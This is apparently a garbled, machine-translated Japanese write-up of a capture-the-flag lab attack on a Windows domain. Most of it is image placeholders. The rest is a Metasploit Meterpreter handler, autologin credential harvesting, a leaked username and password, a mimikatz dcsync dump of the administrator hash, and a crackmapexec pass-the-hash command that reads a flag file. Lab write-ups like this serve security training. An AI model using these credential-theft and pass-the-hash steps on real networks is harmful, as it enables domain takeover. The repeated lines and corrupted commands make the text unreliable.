

プロキシと接続を使用してMSFを実行します

Exploit/Multi/Handlerを使用します

ペイロードWindows/MeterPreter/bind_tcpを設定します

RHOST 172.22.6.25を設定します

を実行して、自動ログインのパスワードをクロールします

を実行して、自動ログインのパスワードをクロールします



MeterPreter Run Run Windows/Graching/Credentials/Windows_Autologin  ここでパスワードをキャッチしておらず、続行できませんでした。

ここでパスワードをキャッチしておらず、続行できませんでした。

他の人のWPが続行するのを見続ける方法はありません。



パスワードをつかんでYuxuan/Yuxuan7Qbrgz3lを入手してください。











ハッシュパス

Hassidhistory:ユーザーのSID履歴。ユーザーがドメインに移行した後、チケットには前のドメインが配置されているグループのSIDも含まれています。ユーザーは以前のドメインに属していませんが、以前のドメインへの許可がまだあります。



















Yuxuanを使用して、管理者のハッシュをキャプチャします







mimikatz.exe 'lsadump:3360dcsync /domain:xiaorang.lab /user:administrator'出口















プロキシチャインCrackmapexec SMB 172.22.6.25 -U Administrator -H04D93FD6F5F6E4490E0DE23F40A5E9 -D XIAORANG.LAB -X 'タイプユーザー\ Administrator \ Administrator \ flag \ flag03.txt' https://zhuanlan.zhihu.com/p/582525371

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)





ミラーを表示します

ミラーを表示します



